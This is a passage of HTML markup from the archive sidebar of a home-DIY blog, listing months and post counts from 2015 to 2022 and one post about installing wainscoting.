<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html'>DIY Pasang Wainscoting Design Baru</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1609430400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1577808000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1606752000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1596211200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1593532800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1590940800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1588262400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1585670400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1580486400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1577808000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1546272000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1575129600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1572537600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1569859200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1567267200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1564588800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1559318400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1551369600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1546272000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1514736000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1543593600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1538323200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1535731200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1533052800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1530374400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1527782400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1525104000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1522512000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1519833600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1517414400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1514736000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1483200000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1512057600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1509465600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1506787200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1504195200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1498838400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1496246400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1493568000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1485878400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1451577600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1480521600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1477929600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1475251200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1472659200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1469980800000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1467302400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1464710400000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1462032000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1459440000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1456761600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1454256000000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1451577600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1420041600000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1448899200000&toggleopen=MONTHLY-1622476800000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
